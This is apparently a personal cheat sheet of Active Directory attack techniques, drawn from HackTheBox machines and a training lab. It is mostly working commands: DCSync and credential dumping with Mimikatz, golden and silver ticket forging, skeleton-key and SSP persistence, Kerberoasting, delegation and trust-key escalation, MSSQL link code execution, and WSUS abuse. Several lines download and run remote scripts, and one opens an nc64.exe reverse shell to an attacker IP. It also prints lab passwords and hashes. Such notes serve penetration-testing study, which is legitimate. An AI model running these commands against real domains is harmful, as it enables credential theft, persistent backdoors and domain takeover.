Active Directory Attack paths(with exploitation)(will be updated as I learn more):
- Abusing WriteOwner rights:

a) Change owner of claire to ourselves(tom)
Set-DomainObjectOwner -Identity claire -OwnerIdentity tom Set-DomainObjectOwner -Identity <target-user> -OwnerIdentity <current-user>
b) Get Reset Password permission.
Add-DomainObjectAcl -TargetIdentity htb\claire -PrincipalIdentity htb\claire -Rights ResetPasswordAdd-DomainObjectAcl -TargetIdentity <target-user> -PrincipalIdentity <target-user> -Rights ResetPassword

c) Change Password.
Set-DomainObjectOwner -Identity claire -OwnerIdentity tom -verbose
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -verbose
$newpass = ConvertTo-SecureString -String 'P@$$w0rd!1234' -AsPlainText -Force
Set-DomainUserPassword -Identity claire -AccountPassword $newpass -verbose 
2. DCSync Attack/Feature abuse:
DC Sync is a feature also known as replication service, allows some privileged accounts to copy/backup DC objects. Like for example members of these groups have Replication permissions enabled by default-
- Domain Admins
- Administrators
- Enterprise Admins

We can add our own unprivileged user here and allow these 3 Replication Directory Changes permissions to allow our user to perform DCSync.


We can also use Powerview’s for adding Replication rights for users-
Add-DomainObjectAcl -TargetIdentity 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity student567 -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -VerboseExample 1-
Here we are using DC sync to extract creds of krbtgt account which can be further used for Golden ticket attack.
C:\AD\Tools\Loader.exe -path http://172.16.100.67/SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'


Example 2-
(GetChanges+GetChangesALL=DCSync)

impacket-secretsdump -just-dc mrlky:Football#7@10.10.10.103impacket-secretsdump -just-dc <username>:<password>@10.10.10.103

3. Golden Ticket:
Prerequisites-
- Domain Name
- Domain SID
- Username to impersonate
- krbtgt account NTLM/AES hash
We use all these things to generate TGTs(Ticket Granting Tickets) for any user. In the below example we are creating TGT for Domain Administrator Acoount.
Finding Domain FQDN-
Get-Domain -Verbose
dollarcorp.moneycorp.localFinding DomainSID-
Get-DomainSID -Verbose
S-1-5-21-1874506631-3219952063-538504511Using DCSync to get krbtgt creds-
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"
e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6aWe can get kerberos policy prior generating ticket-
(Get-DomainPolicyData).KerberosPolicy
#Ticket renew
7 days = 10080 minutesFinally generating and passing the ticket to current process-
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /aes256:e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
/startoffset:0 #Ticket will be available after zero minutes
/endin:600 #Ticket lifetime in minutes
/renewmax:10080 #maximum life-time that the ticket can be renewed in minutesJust for POC we are able to access \\dcorp-dc\c$ share

4. Silver Ticket:
- Provides access to only particular account on particular machine.
Prerequisites-
- Domain Name
- Domain SID
- Username to impersonate
- krbtgt account NTLM/AES hash
Finding Domain FQDN-
Get-Domain -Verbose
dollarcorp.moneycorp.localFinding DomainSID-
Get-DomainSID -Verbose
S-1-5-21-1874506631-3219952063-538504511Creds of target service are required-
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe "sekurlsa::ekeys" "exit"
8c00b6af1f66f9d523807ea84ab5c7384c6107ede32828ed026ef2dcc09d26e6Generating Silver ticket(for HOST service)-
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /aes256:8c00b6af1f66f9d523807ea84ab5c7384c6107ede32828ed026ef2dcc09d26e6 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
Generating Silver ticket(for RPCSS service)-
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /aes256:8c00b6af1f66f9d523807ea84ab5c7384c6107ede32828ed026ef2dcc09d26e6 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
Generating Silver ticket(for HTTP service)-
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HTTP /aes256:8c00b6af1f66f9d523807ea84ab5c7384c6107ede32828ed026ef2dcc09d26e6 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"5. Skeleton Key(Persistence)-
Making changes in lsass process. Adding a same password for every account.
echo F | xcopy C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat \\dcorp-dc\C$\Users\Public\RunWithRegistryNonAdmin.bat /Yecho F | xcopy C:\AD\Tools\InviShell\InShellProf.dll \\dcorp-dc\C$\Users\Public\InShellProf.dll /YC:\Users\Public\RunWithRegistryNonAdmin.batiex(iwr http://172.16.100.67/Invoke-Mimikatz.ps1 -UseBasicParsing)Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName dcorp-dc.dollarcorp.moneycorp.local

Testing-
$pass=ConvertTo-SecureString 'mimikatz' -AsPlainText -Force
$cred=New-Object System.Management.Automation.PSCredential ("dcorp\Administrator", $pass)
Enter-PSSession –Computername dcorp-dc –credential $cred
6. DSRM password(Persistence)-
Administrators set a DC’s DSRM and Recovery Console administrator password during the dcpromo process (i.e., when they’re promoting a Windows server to an AD DC). The DSRM and Recovery Console administrator account is stored in the registry-based Security Accounts Manager (SAM) database of the local DC.
This user’s password is rarely changed.
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"'
a102ad5753f4c441e3af31c97fad86fdEnabling network logon for this account.
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehavior" -Value 2 -PropertyType DWORD
Invoke-Mimikatz -Command '"sekurlsa::pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd/run:powershell.exe"'7. Custom SSP(Security Support Provider)(Persistence)-
SSP is a dll which provides application functionality to get authenticated session. Examples- NTLM, Kerberos, Wdigest, CredSSP
Mimikatz has a mimilib.dll SSP. It logs local logons,
service account and machine account passwords in clear text on the
target(Both DC/Non DC machine).
Invoke-Mimikatz -Command '"misc::memssp"'Creds are logged into C:\Windows\system32\kiwissp.log
Note: CredentialGuard is bypassed when custom SSP is in use.
8. AdminSDHolder(Persistence)-

The purpose of the AdminSDHolder object is to provide “template” permissions for the protected accounts and groups in the domain. AdminSDHolder is automatically created as an object in the System container of every Active Directory domain. In short it is a backup of ACLs for protected groups. It automatically resets the ACLs for protected groups. List of protected groups-
- Account Operators
- Enterprise Admins
- Backup Operators
- Domain Controllers
- Server Operators
- Read-only Domain Controllers
- Print Operators
- Schema Admins
- Domain Admins
- Administrators
- Replicator
So basically we only need privileges to be able to edit ACLs of AdminSDHolder
We can allow our user via running below commands on DC-
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,dc-dollarcorp,dc=moneycorp,dc=local' -PrincipalIdentity student1 -
Rights All -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain
dollarcorp.moneycorp.local -VerboseNow whatever changes we make to the ACLs that will be periodically updated on the protected groups.
Running AdminSDHolder propogation(update) manually-
Invoke-SDPropagator -timeoutMinutes 1 -showProgress - Verbose9. ACLs Security Descriptors(Persistence)-
Modifying ACLs to allow non admin users to access securable objects.
A)WMI
Before making any changes -

Set-RemoteWMI -SamAccountName student567 -ComputerName dcorp-dc -namespace 'root\cimv2' -VerboseNote: These changes are not logged bydefault

gwmi -class win32_operatingsystem -ComputerName dcorp-dc.dollarcorp.moneycorp.localAfter making changes-

B) Similarly we can do the same for Powershell Remoting-
Set-RemotePSRemoting -SamAccountName student567 -ComputerName dcorp-dc -Verbose
Checking changes in DC-

Removing changes-
Set-RemotePSRemoting -SamAccountName student567 -ComputerName dcorp-dc -Verbose -Remove
C) Remote Registry-
Add-RemoteRegBackdoor -ComputerName dcorp-dc -Trustee student1 -Verbose
Get-RemoteMachineAccountHash -ComputerName dcorp-dc -Verbose721a4a3c3720be2730c45a4337b65a0eGet-RemoteLocalAccountHash -ComputerName dcorp-dc -Verbose
Get-RemoteCachedCredential -ComputerName dcorp-dc -Verbose
10. Kerberoast-
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName#Powerview
Get-DomainUser -SPN

Using Rubeus-
Rubeus.exe kerberoast /user:websvc /simple#Outputs hash of all kerberoastable accounts which supports rc4
Rubeus.exe kerberoast /rc4opsec /outfile:hashes.txt

Using KerberosRequestorSecurityToken.NET class-
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local"Saving ticket offline from current session.
Invoke-Mimikatz -Command '"kerberos::list /export"'Abusing GenericWrite rights/Using kerberoasting as Persistence:

a) Making Jorden kerberoastable.
Get-ADuser Jorden | Set-ADAccountControl -DoesNotRequirePreAuth $true
b) Using impacket’s GetNPUsers to fetch TGT in hashcat crackable format.
impacket-GetNPUsers megacorp.local/jorden -dc-ip 10.10.10.179 -format hashcat
c) Crack the TGT hash.
hashcat -m 18200 hash_TGT_jorden /mnt/hgfs/D/wordlists/rockyou.txt --force
11. Abusing Unconstrained Delegation-
Delegation is a feature that allows using user credentials again on a different server. (kind of user impersonation)
Now in unconstrained delegation user is allowed to access any resource in the domain.
#Powerview
Get-DomainComputer -Unconstrained | select -ExpandProperty name#AD Module
Get-ADComputer -Filter {TrustedForDelegation -eq $True}
#ADSearch.exe(return all computers that are permitted for unconstrained delegation)
ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname
Now If we can compromise this machine that allows unconstrained delegation, We can start listening for TGTs there.
For this scenario, we already assume we have compromised the DCORP-APPSRV.
C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /user:appadmin /domain:dollarcorp.moneycorp.local /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb /run:cmd.exe" "exit"echo F | xcopy C:\AD\Tools\Rubeus.exe \\dcorp-appsrv\C$\Users\Public\Rubeus.exe /Ywinrs -r:dcorp-appsrv cmdC:\Users\Public\Rubeus.exe monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
.\Rubeus.exe monitor /interval:10 /nowrap
On some other domain joined machine we run-
# Forcing the domain controller to authenticate to the web server to steal its TGT
C:\AD\Tools\MS-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.localbeacon> execute-assembly .\SharpSpoolTrigger.exe dc-2.dev.cyberbotic.io web.dev.cyberbotic.io
#Where:DC-2 is the "target". WEB is the "listener".
Importing ticket-
C:\AD\Tools\Rubeus.exe ptt /ticket:<encoded_ticket>
Now we have access to all the resources which user dcorp-dc$ can access!
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /impersonateuser:pcotton /self /altservice:cifs/dc.acme.corp /user:dc$ /ticket:doIFuj[...]lDLklP /nowrap12. Constrained Delegation
a) Finding computer configured with constrained delegation-
#Finding computer configured with contrained delegation(To find computers configured for constrained delegation, search for those whose msds-allowedtodelegateto attribute is not empty.)
beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search "(&(objectCategory=computer)(msds-allowedtodelegateto=*))" --attributes dnshostname,samaccountname,msds-allowedtodelegateto --json
#In this case, SQL-2 can act on behalf of any user to the cifs service on DC-2
b) Next, we need the TGT of the principal (computer or user) trusted for delegation-
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
c) Dumping TGT for sql-2 machine-
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap
d) Requesting TGS-
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:DEV /username:nlamb /password:FakePass /ticket:doIGaD<...>ljLmlv
#S4U2Self first and then an S4U2Proxy. Finally S4U2Proxy ticket we need.
#/altservice:ldap
e) Creating a cmd process and passing this ticket to it-
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:DEV /username:nlamb /password:FakePass /ticket:
f) Use steal_token to run commands as the process 3064-
steal_token <PID>
# Now we can try to access the share 
e) If we try again after dropping the impersonation, we get erro-

12. Abusing Trust keys to get Enterprise Admins privs(from child to parent domain)-
a) Extracting Trust keys from domain admin of child domain-
Invoke-Mimikatz -Command '"lsadump::trust /patch"'
50e817e622b3b77d4192513fe78bd4b8b) Generating inter-domain TGT-
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local/sid:S-1-5-21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:50e817e622b3b77d4192513fe78bd4b8 /service:krbtgt/target:moneycorp.local/ticket:C:\AD\Tools\trust_tkt.kirbi"'c) Request TGS for cifs service-
C:\AD\Tools\Rubeus.exe asktgs /ticket:C:\AD\Tools\trust_tkt.kirbi /service:cifs/mcorp-dc.moneycorp.local /dc:mcorp-dc.moneycorp.local /ptt
d) We can request TGS for http service for using PS-remoting-
C:\AD\Tools\Rubeus.exe asktgs /ticket:C:\AD\Tools\trust_tkt.kirbi /service:http/mcorp-dc.moneycorp.local /dc:mcorp-dc.moneycorp.local /ptt13. Using krbtgt hash of child domain for escalating to parent-
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /ptt" "exit"

C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"
Invoke-WmiMethod -class Win32_process -name Create -ArgumentList 'powershell iex (iwr -UseBasicParsing http://172.16.100.67/InvokePowerShellTcpEx.ps1)' -ComputerName "mcorp-dc"
14. Abusing Trust keys for accessing services across forests-
Invoke-Mimikatz -Command '"lsadump::trust /patch"'
8b4f8c26e541abc802daf36dfb81c440Note: We are using rc4 instead of using aes256, because it is not explicitly checked. Please check the images below.

C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /rc4:8b4f8c26e541abc802daf36dfb81c440 /service:krbtgt /target:eurocorp.local /ticket:C:\AD\Tools\trust_forest_tkt.kirbi" "exit"
C:\AD\Tools\Rubeus.exe asktgs /ticket:C:\AD\Tools\trust_forest_tkt.kirbi /service:cifs/eurocorp-dc.eurocorp.local /dc:eurocorp-dc.eurocorp.local /ptt
klist
15. Abusing MSSQL server links in the AD-
Finding SQL server instances.
Get-SQLInstanceDomain -Verbose
Finding SQL server instance where current user has access.
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
Finding and Crawling for links-
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Verbose
Getting RCE on SQLServer where we found sysadmin privs-
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Verbose -Query "exec master..xp_cmdshell 'whoami'"Invoke-SQLOSCmd -Instance devsrv -Command 'whoami' -Verbose

16. MS14–068 Microsoft Kerberos Checksum Validation Vulnerability:
Prerequisite: One valid user creds and Synchronise time with dc.
net time -S <dc-ip>
C:\Windows\system32>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878- 1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /ptt" "exit"
Change your time to that specific time to be synchronized.


Exploitation is possible via via this MIT Credential Cache but, I don’t know how to do that. We will be using impacket’s goldenPac.py exploit script for MS14–068. (I have already already included impacket scripts directory to my path. You may also want to do that :)

impacket-goldenPac -dc-ip 10.10.10.52 -target-ip 10.10.10.52 htb.local/james@mantis.htb.local
17. Abusing SeBackupPrivilege rights:


robocopy /b C:\users\administrator\desktop C:\programdata\temp
18. Abusing ReadGMSAPassword privileges:

Ted can ReadGMSAPassword.
python3 gMSADumper.py -u <Username> -p <Password> -d <domain>python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb

And we got the nthash which can be verifed using crackmapexec.

19. LAPS_Readers Group:
Note: This scenario is in timelapse.htb machine.
We have the shell of a user named “svc_deploy” which is a member of LAPS_Readers. Therefore we should be able to read local account passwords of domain joined machines.


Get-ADComputer -Filter 'ObjectClass -eq "computer"' -Property ms-Mcs-AdmPwd
g328U&j7/nR/$0)&K0{r4u)6Getting user list.

cat Get-LocalUser.out | awk '{print $1}' | tee local_users.txt
evil-winrm -S -i 10.10.11.152 -u administrator -p 'g328U&j7/nR/$0)&K0{r4u)6'20. Abusing WSUS rights:
Note: This scenario is seen in HTB’s Outdated Machine (10.10.11.175)
Our user “sflowers” was a member of the “WSUS administrators” group. Members of this group can administer the Windows Server Update Services role.
This implies that we can install malicious updates to windows!
.\SharpWSUS.exe create /payload:"C:\Users\sflowers\Documents\PsExec64.exe" /args:" -accepteula -s -d C:\Users\sflowers\Documents\nc64.exe 10.10.14.52 443 -e powershell.exe" /title:"CVE-2022-30190"
.\SharpWSUS.exe approve /updateid:d7d45449-5f69-476e-9724-ae90659319ef /computername:DC.outdated.htb /groupname:"Group"
.\SharpWSUS.exe check /updateid:d7d45449-5f69-476e-9724-ae90659319ef /computername:DC.outdated.htbThank you for reading!
Author: Prabhsimran (https://www.linkedin.com/in/pswalia2u/)










